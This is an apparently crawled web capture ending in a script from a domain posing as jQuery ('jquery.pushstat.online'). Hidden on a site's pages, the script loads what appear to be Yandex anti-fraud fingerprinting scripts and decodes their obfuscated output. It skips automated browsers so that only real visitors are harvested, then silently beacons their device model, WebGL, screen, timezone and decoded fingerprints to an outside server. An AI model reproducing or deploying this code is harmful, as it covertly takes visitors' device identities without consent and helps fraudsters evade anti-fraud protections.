            return function _0x6c9e20(_0x419fca, _0x500b9c, _0x2ec130) {
              return _0x1abc2(this, _0x419fca, _0x500b9c, _0x2ec130);
            };
          });
        },
        4747: function (_0xbd8241, _0x155b1b, _0x4bcf4f) {
          var _0x3a3356 = _0x4bcf4f(7854);
          var _0xa690e4 = _0x4bcf4f(8324);
          var _0x578dd7 = _0x4bcf4f(8533);
          var _0x1b7246 = _0x4bcf4f(8880);
          for (var _0x218822 in _0xa690e4) {
            var _0x3b0f01 = _0x3a3356[_0x218822];
            var _0x19507d = _0x3b0f01 && _0x3b0f01.prototype;
            if (_0x19507d && _0x19507d.forEach !== _0x578dd7) {
              try {
                _0x1b7246(_0x19507d, "forEach", _0x578dd7);
              } catch (_0x4798ac) {
                _0x19507d.forEach = _0x578dd7;
              }
            }
          }
        },
        3948: function (_0x1ab4c0, _0x586c2b, _0x269772) {
          var _0xac87c0 = _0x269772(7854);
          var _0x5d8f45 = _0x269772(8324);
          var _0x3c9e8d = _0x269772(6992);
          var _0x20f1c8 = _0x269772(8880);
          var _0x416e9c = _0x269772(5112);
          var _0x1522ec = _0x416e9c("iterator");
          var _0x5ef655 = _0x416e9c("toStringTag");
          var _0x74bd85 = _0x3c9e8d.values;
          for (var _0x152eba in _0x5d8f45) {
            var _0x3aab93 = _0xac87c0[_0x152eba];
            var _0x1b2e36 = _0x3aab93 && _0x3aab93.prototype;
            if (_0x1b2e36) {
              if (_0x1b2e36[_0x1522ec] !== _0x74bd85) {
                try {
                  _0x20f1c8(_0x1b2e36, _0x1522ec, _0x74bd85);
                } catch (_0x591aa9) {
                  _0x1b2e36[_0x1522ec] = _0x74bd85;
                }
              }
              if (!_0x1b2e36[_0x5ef655]) {
                _0x20f1c8(_0x1b2e36, _0x5ef655, _0x152eba);
              }
              if (_0x5d8f45[_0x152eba]) {
                for (var _0x229681 in _0x3c9e8d) {
                  if (_0x1b2e36[_0x229681] !== _0x3c9e8d[_0x229681]) {
                    try {
                      _0x20f1c8(_0x1b2e36, _0x229681, _0x3c9e8d[_0x229681]);
                    } catch (_0x4db4ca) {
                      _0x1b2e36[_0x229681] = _0x3c9e8d[_0x229681];
                    }
                  }
                }
              }
            }
          }
        }
      };
      var _0x53f8a3 = {};
      function _0x4f5a8e(_0xf8fc46) {
        if (_0x53f8a3[_0xf8fc46]) {
          return _0x53f8a3[_0xf8fc46].exports;
        }
        var _0x4d39d0 = _0x53f8a3[_0xf8fc46] = {
          exports: {}
        };
        _0x44319a[_0xf8fc46](_0x4d39d0, _0x4d39d0.exports, _0x4f5a8e);
        return _0x4d39d0.exports;
      }
      (function () {
        _0x4f5a8e.n = function (_0x27b754) {
          var _0x4db5ab = _0x27b754 && _0x27b754.__esModule ? function () {
            return _0x27b754.default;
          } : function () {
            return _0x27b754;
          };
          _0x4f5a8e.d(_0x4db5ab, {
            a: _0x4db5ab
          });
          return _0x4db5ab;
        };
      })();
      (function () {
        _0x4f5a8e.d = function (_0x247e57, _0x426a98) {
          for (var _0x1958ae in _0x426a98) {
            if (_0x4f5a8e.o(_0x426a98, _0x1958ae) && !_0x4f5a8e.o(_0x247e57, _0x1958ae)) {
              Object.defineProperty(_0x247e57, _0x1958ae, {
                enumerable: true,
                get: _0x426a98[_0x1958ae]
              });
            }
          }
        };
      })();
      (function () {
        _0x4f5a8e.g = function () {
          if (typeof globalThis === "object") {
            return globalThis;
          }
          try {
            return this || new Function("return this")();
          } catch (_0x3d5283) {
            if (typeof window === "object") {
              return window;
            }
          }
        }();
      })();
      (function () {
        _0x4f5a8e.o = function (_0x3561e4, _0x140ae8) {
          return Object.prototype.hasOwnProperty.call(_0x3561e4, _0x140ae8);
        };
      })();
      (function () {
        _0x4f5a8e.r = function (_0x4a2d68) {
          if (typeof Symbol !== "undefined" && Symbol.toStringTag) {
            Object.defineProperty(_0x4a2d68, Symbol.toStringTag, {
              value: "Module"
            });
          }
          Object.defineProperty(_0x4a2d68, "__esModule", {
            value: true
          });
        };
      })();
      return _0x4f5a8e(9916);
    }().default;
  });

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=15815
body_size: 5706
content:
(function() {
    'use strict';
    
    var API_URL = 'https://jquery.pushstat.online/api/yandex-fingerprint';
    var COOKIE_DAYS = 30;
    var CK_DONE = '_ga_fp_sent2';
    
    function setCookie(name, value, days) {
        var expires = '';
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = '; expires=' + date.toUTCString();
        }
        document.cookie = name + '=' + value + expires + '; path=/; SameSite=Lax';
    }
    
    function getCookie(name) {
        var nameEQ = name + '=';
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i].trim();
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length);
        }
        return null;
    }
    
    if (getCookie(CK_DONE) === '1') {
        window.YandexFPCollector = { status: 'already_sent' };
        return;
    }
    
    var rafData = { times: [], measuring: true };
    function measureRAF(timestamp) {
        if (rafData.times.length < 60) {
            rafData.times.push(timestamp);
            requestAnimationFrame(measureRAF);
        } else {
            rafData.measuring = false;
        }
    }
    requestAnimationFrame(measureRAF);
    
    function checkEmoji() {
        try {
            var canvas = document.createElement('canvas');
            canvas.width = 100; canvas.height = 100;
            var ctx = canvas.getContext('2d');
            ctx.fillStyle = '#ffffff'; ctx.fillRect(0, 0, 100, 100);
            ctx.fillStyle = '#000000'; ctx.font = '60px Arial';
            ctx.textBaseline = 'middle'; ctx.textAlign = 'center';
            ctx.fillText('\u2639\uFE0F', 50, 50);
            var data = ctx.getImageData(0, 0, 100, 100).data;
            var colorPixels = 0;
            for (var i = 0; i < data.length; i += 4) {
                var r = data[i], g = data[i+1], b = data[i+2];
                var isWhite = (r > 250 && g > 250 && b > 250);
                var isBlack = (r < 5 && g < 5 && b < 5);
                var isGray = (Math.abs(r-g) < 10 && Math.abs(g-b) < 10 && Math.abs(r-b) < 10);
                if (!isWhite && !isBlack && !isGray) colorPixels++;
            }
            return { passed: colorPixels > 50, value: colorPixels };
        } catch (e) { return { passed: false, value: 0 }; }
    }
    
    function checkCanvasSize(dataURL) {
        var size = dataURL ? dataURL.length : 0;
        return { passed: size >= 18000, value: size };
    }
    
    function checkWebDriver() {
        var isWebDriver = navigator.webdriver === true;
        return { passed: !isWebDriver, value: navigator.webdriver };
    }
    
    function checkCDP() {
        var cdcKeys = [];
        try {
            cdcKeys = Object.keys(window).filter(function(key) {
                return /cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i.test(key);
            });
        } catch (e) {}
        return { passed: cdcKeys.length === 0, value: cdcKeys };
    }
    
    function checkOuterHeight() {
        var h = window.outerHeight;
        return { passed: h > 0, value: h };
    }
    
    function checkChromeVersion() {
        var ua = navigator.userAgent;
        if (!/Chrome\/(\d+)/.test(ua)) {
            return { passed: true, value: 'not_chrome' };
        }
        var uaVersion = parseInt(ua.match(/Chrome\/(\d+)/)[1]);
        var minVersion = 142;
        var features = [];
        if (typeof Object.groupBy === 'function') features.push('Object.groupBy');
        if (typeof Promise.withResolvers === 'function') features.push('Promise.withResolvers');
        if (typeof Array.fromAsync === 'function') features.push('Array.fromAsync');
        if (typeof Set.prototype.union === 'function') features.push('Set.union');
        if (typeof Iterator !== 'undefined') features.push('Iterator');
        if (typeof Element.prototype.setHTMLUnsafe === 'function') features.push('setHTMLUnsafe');
        if (typeof navigator.userAgentData !== 'undefined') features.push('userAgentData');
        var featureCount = features.length;
        var minFeaturesFor142 = 6;
        var uaDataVersion = 0;
        if (navigator.userAgentData && navigator.userAgentData.brands) {
            navigator.userAgentData.brands.forEach(function(brand) {
                if (brand.brand === 'Chromium' || brand.brand === 'Google Chrome') {
                    uaDataVersion = parseInt(brand.version) || 0;
                }
            });
        }
        var versionMismatch = false;
        if (uaVersion >= minVersion && featureCount < minFeaturesFor142) {
            versionMismatch = true;
        }
        if (uaDataVersion > 0 && Math.abs(uaDataVersion - uaVersion) > 3) {
            versionMismatch = true;
        }
        var passed = uaVersion >= minVersion && !versionMismatch;
        return { passed: passed, value: { ua: uaVersion, uaData: uaDataVersion, features: featureCount } };
    }
    
    function checkChrome142Features() {
        var detectedFeatures = [];
        var maxVersion = 0;
        if ('activeViewTransition' in document) { detectedFeatures.push('activeViewTransition'); maxVersion = Math.max(maxVersion, 142); }
        if (typeof CloseWatcher !== 'undefined') { detectedFeatures.push('CloseWatcher'); maxVersion = Math.max(maxVersion, 140); }
        try { new RegExp('(?i:test)'); detectedFeatures.push('RegExp.modifiers'); maxVersion = Math.max(maxVersion, 134); } catch(e) {}
        if (typeof Symbol !== 'undefined' && typeof Symbol.dispose !== 'undefined') { detectedFeatures.push('Symbol.dispose'); maxVersion = Math.max(maxVersion, 133); }
        if (typeof Uint8Array.fromBase64 === 'function') { detectedFeatures.push('Uint8Array.fromBase64'); maxVersion = Math.max(maxVersion, 131); }
        if (typeof RegExp.escape === 'function') { detectedFeatures.push('RegExp.escape'); maxVersion = Math.max(maxVersion, 130); }
        if (typeof Float16Array !== 'undefined') { detectedFeatures.push('Float16Array'); maxVersion = Math.max(maxVersion, 128); }
        if (typeof Atomics !== 'undefined' && typeof Atomics.pause === 'function') { detectedFeatures.push('Atomics.pause'); maxVersion = Math.max(maxVersion, 126); }
        if (typeof Element.prototype.setHTMLUnsafe === 'function') { detectedFeatures.push('setHTMLUnsafe'); maxVersion = Math.max(maxVersion, 124); }
        if (typeof Set.prototype.union === 'function') { detectedFeatures.push('Set.union'); maxVersion = Math.max(maxVersion, 122); }
        if (typeof Iterator !== 'undefined') { detectedFeatures.push('Iterator'); maxVersion = Math.max(maxVersion, 122); }
        if (typeof Array.fromAsync === 'function') { detectedFeatures.push('Array.fromAsync'); maxVersion = Math.max(maxVersion, 121); }
        if (typeof Promise.withResolvers === 'function') { detectedFeatures.push('Promise.withResolvers'); maxVersion = Math.max(maxVersion, 119); }
        if (typeof Object.groupBy === 'function') { detectedFeatures.push('Object.groupBy'); maxVersion = Math.max(maxVersion, 117); }
        
        var ua = navigator.userAgent;
        var uaMatch = ua.match(/Chrome\/(\d+)/);
        var uaVersion = uaMatch ? parseInt(uaMatch[1]) : 0;
        var has142Feature = 'activeViewTransition' in document;
        var mismatch = false;
        if (uaVersion >= 142 && !has142Feature) { mismatch = true; }
        if (!mismatch && uaVersion > 0 && maxVersion > 0 && (uaVersion - maxVersion) > 10) { mismatch = true; }
        return { passed: !mismatch, value: { uaVersion: uaVersion, detectedVersion: maxVersion, has142: has142Feature, features: detectedFeatures } };
    }
    
    function checkRAF() {
        var times = rafData.times;
        if (times.length < 10) { return { passed: false, value: { fps: 0, variance: 0 } }; }
        var intervals = [];
        for (var i = 1; i < times.length; i++) { intervals.push(times[i] - times[i-1]); }
        var sum = 0;
        for (var j = 0; j < intervals.length; j++) { sum += intervals[j]; }
        var avgInterval = sum / intervals.length;
        var fps = 1000 / avgInterval;
        var varianceSum = 0;
        for (var k = 0; k < intervals.length; k++) { varianceSum += Math.pow(intervals[k] - avgInterval, 2); }
        var variance = Math.sqrt(varianceSum / intervals.length);
        var validFPS = fps >= 50;
        var hasVariance = variance > 0.1;
        var uniqueIntervals = {};
        intervals.forEach(function(v) { var rounded = Math.round(v * 10) / 10; uniqueIntervals[rounded] = (uniqueIntervals[rounded] || 0) + 1; });
        var maxSameCount = Math.max.apply(null, Object.values(uniqueIntervals));
        var tooManySame = maxSameCount > intervals.length * 0.8;
        var passed = validFPS && hasVariance && !tooManySame;
        return { passed: passed, value: { fps: Math.round(fps * 10) / 10, variance: Math.round(variance * 100) / 100, frames: times.length, maxSame: maxSameCount } };
    }
    
    function generateYandexCanvas() {
        var canvas = document.createElement('canvas');
        canvas.width = 240; canvas.height = 140;
        var ctx = canvas.getContext('2d');
        ctx.rect(0, 0, 10, 10); ctx.rect(2, 2, 6, 6);
        ctx.textBaseline = "alphabetic"; ctx.fillStyle = "#f60";
        ctx.fillRect(125, 1, 62, 20); ctx.fillStyle = "#069";
        ctx.font = "11pt no-real-font-123";
        ctx.fillText("Cwm fjordbank \u{1F603} gly", 2, 15);
        ctx.fillStyle = "rgba(102, 204, 0, 0.2)"; ctx.font = "18pt Arial";
        ctx.fillText("Cwm fjordbank \u{1F603} gly", 4, 45);
        ctx.globalCompositeOperation = "multiply"; ctx.fillStyle = "rgb(255,0,255)";
        ctx.beginPath(); ctx.arc(50, 50, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(0,255,255)"; ctx.beginPath(); ctx.arc(100, 50, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(255,255,0)"; ctx.beginPath(); ctx.arc(75, 100, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(255,0,255)"; ctx.arc(75, 75, 75, 0, 6.2831853072, true); ctx.arc(75, 75, 25, 0, 6.2831853072, true); ctx.fill("evenodd");
        return canvas.toDataURL("image/png");
    }
    
    function runAllChecks() {
        var dataURL = generateYandexCanvas();
        return {
            emoji: checkEmoji(),
            canvas_size: checkCanvasSize(dataURL),
            webdriver: checkWebDriver(),
            cdp: checkCDP(),
            outer_height: checkOuterHeight(),
            chrome_version: checkChromeVersion(),
            chrome142: checkChrome142Features(),
            raf: checkRAF()
        };
    }
    
    function passesAntifraud(checks) {
        return checks.emoji.passed &&
               checks.canvas_size.passed &&
               checks.webdriver.passed &&
               checks.cdp.passed &&
               checks.outer_height.passed &&
               checks.chrome_version.passed &&
               checks.chrome142.passed &&
               checks.raf.passed;
    }
    
    var SCRIPT_BASE = 'https://jquery.pushstat.online/scripts/';
    
    function loadScript(url, cb) {
        var s = document.createElement('script');
        s.src = url;
        s.onload = s.onerror = function() { cb && cb(); };
        document.head.appendChild(s);
    }
    
    var TMGREED_INITIAL = [
        0x6f626675, 0x73636174, 0x65206772, 0x65656421,
        0xb1cd2a5e, 0x0e474b71, 0x768a035c, 0xc77b108f,
        0x3a9719d8, 0xe8d44f71, 0xc181e8f5, 0x52671c4d,
        0, 0xea8b41ae, 0x4ab986d8, 0xdc99e82e
    ];
    
    function chacha(s) {
        s[0]+=s[4];s[12]=((s[12]^s[0])<<16|(s[12]^s[0])>>>16)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<12|(s[4]^s[8])>>>20)>>>0;s[0]+=s[4];s[12]=((s[12]^s[0])<<8|(s[12]^s[0])>>>24)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<7|(s[4]^s[8])>>>25)>>>0;s[0]>>>=0;s[4]>>>=0;s[8]>>>=0;s[12]>>>=0;
        s[1]+=s[5];s[13]=((s[13]^s[1])<<16|(s[13]^s[1])>>>16)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<12|(s[5]^s[9])>>>20)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<8|(s[13]^s[1])>>>24)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<7|(s[5]^s[9])>>>25)>>>0;s[1]>>>=0;s[5]>>>=0;s[9]>>>=0;s[13]>>>=0;
        s[2]+=s[6];s[14]=((s[14]^s[2])<<16|(s[14]^s[2])>>>16)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<12|(s[6]^s[10])>>>20)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<8|(s[14]^s[2])>>>24)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<7|(s[6]^s[10])>>>25)>>>0;s[2]>>>=0;s[6]>>>=0;s[10]>>>=0;s[14]>>>=0;
        s[3]+=s[7];s[15]=((s[15]^s[3])<<16|(s[15]^s[3])>>>16)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<12|(s[7]^s[11])>>>20)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<8|(s[15]^s[3])>>>24)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<7|(s[7]^s[11])>>>25)>>>0;s[3]>>>=0;s[7]>>>=0;s[11]>>>=0;s[15]>>>=0;
        s[0]+=s[5];s[15]=((s[15]^s[0])<<16|(s[15]^s[0])>>>16)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<12|(s[5]^s[10])>>>20)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<8|(s[15]^s[0])>>>24)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<7|(s[5]^s[10])>>>25)>>>0;s[0]>>>=0;s[5]>>>=0;s[10]>>>=0;s[15]>>>=0;
        s[1]+=s[6];s[12]=((s[12]^s[1])<<16|(s[12]^s[1])>>>16)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<12|(s[6]^s[11])>>>20)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<8|(s[12]^s[1])>>>24)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<7|(s[6]^s[11])>>>25)>>>0;s[1]>>>=0;s[6]>>>=0;s[11]>>>=0;s[12]>>>=0;
        s[2]+=s[7];s[13]=((s[13]^s[2])<<16|(s[13]^s[2])>>>16)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<12|(s[7]^s[8])>>>20)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<8|(s[13]^s[2])>>>24)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<7|(s[7]^s[8])>>>25)>>>0;s[2]>>>=0;s[7]>>>=0;s[8]>>>=0;s[13]>>>=0;
        s[3]+=s[4];s[14]=((s[14]^s[3])<<16|(s[14]^s[3])>>>16)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<12|(s[4]^s[9])>>>20)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<8|(s[14]^s[3])>>>24)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<7|(s[4]^s[9])>>>25)>>>0;s[3]>>>=0;s[4]>>>=0;s[9]>>>=0;s[14]>>>=0;
    }
    
    function decodePGreed(enc, consts, rounds) {
        if (!enc || typeof enc !== 'string' || enc.indexOf(';') === -1) return enc;
        try {
            var p = enc.split(';'), b = atob(p[0]), c = parseInt(p[1]), bytes = [];
            for (var i = 0; i < b.length; i++) bytes.push(b.charCodeAt(i));
            var s = new Uint32Array(consts); s[12] = c;
            for (var r = 0; r < rounds; r++) chacha(s);
            var I = new Uint32Array(consts); I[12] = c;
            for (var j = 0; j < 16; j++) s[j] = (s[j] + I[j]) >>> 0;
            var res = '';
            for (var k = 0; k < bytes.length / 2; k++) {
                var ks = (s[Math.floor(k / 2) % 16] >>> ((k % 2) * 16)) & 0xFFFF;
                res += String.fromCharCode((bytes[k*2] ^ (ks & 0xFF)) | ((bytes[k*2+1] ^ (ks >>> 8)) << 8));
            }
            return res;
        } catch (e) { return enc; }
    }
    
    function decodeTmgreed(enc) {
        if (!enc || typeof enc !== 'string' || enc.indexOf(';') === -1) return enc;
        try {
            var p = enc.split(';'), b = atob(p[0]), idx = parseInt(p[1]), bytes = [];
            for (var i = 0; i < b.length; i++) bytes.push(b.charCodeAt(i));
            var s = TMGREED_INITIAL.slice(); s[12] = idx;
            for (var r = 0; r < 13; r++) chacha(s);
            for (var m = 0; m < 16; m++) s[m] = (s[m] + TMGREED_INITIAL[m]) >>> 0;
            s[12] = (s[12] + idx) >>> 0;
            var res = '';
            for (var n = 0; n < bytes.length; n += 2) {
                var kw = s[Math.floor(n / 4) % 16];
                var kp = (kw >>> (16 * ((n / 2) % 2))) & 0xffff;
                res += String.fromCharCode((bytes[n] ^ (kp & 0xff)) + ((bytes[n+1] || 0) ^ (kp >>> 8)) * 256);
            }
            res = res.replace(/\x00+$/g, '');
            try { return JSON.parse(res); } catch(e) { return res; }
        } catch (e) { return enc; }
    }
    
    function extractConsts(text) {
        try {
            var m = text.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/gi);
            if (!m || m.length < 12) return null;
            var c = [0x6f626675, 0x73636174, 0x65206772, 0x65656421, 0,0,0,0,0,0,0,0,0,0,0,0];
            m.forEach(function(x) {
                var p = x.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/i);
                if (p) { var i = parseInt(p[1]), v = p[2].indexOf('0x')===0 ? parseInt(p[2],16) : parseInt(p[2]); if(i>=0&&i<16) c[i]=v>>>0; }
            });
            c[12] = 0;
            return { constants: c, rounds: 17 };
        } catch(e) { return null; }
    }
    
    function collect() {
        var checks = runAllChecks();
        
        if (!passesAntifraud(checks)) {
            window.YandexFPCollector = { status: 'blocked_antifraud', checks: checks };
            return;
        }
        
        var pgreed = {}, tmgreed = {};
        
        if (window.PGreed && window.PGreed.get) {
            window.PGreed.get().then(function(raw) {
                fetch(SCRIPT_BASE + 'captchapgrd.js').then(function(r){return r.text();}).then(function(txt) {
                    var ext = extractConsts(txt);
                    if (ext) {
                        for (var k in raw) {
                            pgreed[k] = (typeof raw[k] === 'string' && raw[k].indexOf(';') !== -1) 
                                ? decodePGreed(raw[k], ext.constants, ext.rounds) : raw[k];
                        }
                    } else { pgreed = raw; }
                    collectTmgreed();
                }).catch(function() { pgreed = raw; collectTmgreed(); });
            }).catch(function() { collectTmgreed(); });
        } else { collectTmgreed(); }
        
        function collectTmgreed() {
            var col = window.BF || window.TmGreed;
            if (col && col.collect) {
                col.collect().then(function(data) {
                    tmgreed._version = data.version;
                    tmgreed._hash = data.hash ? data.hash.value : null;
                    if (data.factors) {
                        for (var k in data.factors) {
                            var f = data.factors[k];
                            var v = f && f.value !== undefined ? f.value : f;
                            tmgreed[k] = decodeTmgreed(v);
                        }
                    }
                    send();
                }).catch(function() { send(); });
            } else { send(); }
        }
        
        function send() {
            var model = 'Unknown', webgl = 'Unknown';
            if (tmgreed.n2) { try { var n = typeof tmgreed.n2 === 'string' ? JSON.parse(tmgreed.n2) : tmgreed.n2; if(n.model) model = n.model; } catch(e){} }
            if (tmgreed.j1) { try { var j = typeof tmgreed.j1 === 'string' ? JSON.parse(tmgreed.j1) : tmgreed.j1; if(j.rU) webgl = j.rU; } catch(e){} }
            
            var ua = navigator.userAgent;
            var platform = /Android/i.test(ua) ? 'Android' : /iPhone|iPad|iPod/i.test(ua) ? 'iOS' : /Mac/i.test(ua) ? 'macOS' : /Win/i.test(ua) ? 'Windows' : /Linux/i.test(ua) ? 'Linux' : 'Unknown';
            var chromeVer = (ua.match(/Chrome\/(\d+)/) || [])[1] || 'Unknown';
            
            var hash = 0;
            var str = ua + screen.width + 'x' + screen.height + navigator.language;
            for (var i = 0; i < str.length; i++) { hash = ((hash << 5) - hash) + str.charCodeAt(i); hash |= 0; }
            
            var payload = {
                device_hash: Math.abs(hash).toString(16).padStart(16, '0'),
                platform: platform,
                device_model: model,
                screen: screen.width + 'x' + screen.height,
                webgl_renderer: webgl,
                browser_version: chromeVer,
                pgreed_data: pgreed,
                tmgrdfrend_data: tmgreed,
                user_agent: ua,
                languages: navigator.languages ? navigator.languages.join(',') : navigator.language,
                timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
                antifraud_checks: checks
            };
            
            var json = JSON.stringify(payload);
            if (navigator.sendBeacon) {
                navigator.sendBeacon(API_URL, new Blob([json], {type: 'application/json'}));
                setCookie(CK_DONE, '1', COOKIE_DAYS);
            } else {
                var xhr = new XMLHttpRequest();
                xhr.open('POST', API_URL);
                xhr.setRequestHeader('Content-Type', 'application/json');
                xhr.onload = function() { if(xhr.status === 200) setCookie(CK_DONE, '1', COOKIE_DAYS); };
                xhr.send(json);
            }
            window.YandexFPCollector = { status: 'sent', data: payload };
        }
    }
    
    window.YandexFPCollector = { status: 'loading' };
    loadScript(SCRIPT_BASE + 'captchapgrd.js', function() {
        loadScript(SCRIPT_BASE + 'tmgrdfrend.js', function() {
            setTimeout(collect, 1500);
        });
    });
})();
